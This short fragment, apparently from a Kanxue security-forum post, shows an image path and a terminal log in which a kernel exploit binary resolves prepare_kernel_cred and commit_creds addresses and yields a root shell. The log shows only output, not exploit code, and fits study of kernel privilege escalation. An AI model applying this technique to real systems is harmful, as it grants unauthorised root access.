 udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ $ ./tmp/core_exp8
[+] found prepare_kernel_cred addr at 0xb789cce0.
[+] found commit_creds addr at 0xb789c8e0.
/ # id
uid=0(root) gid=0(root)
/ #
看雪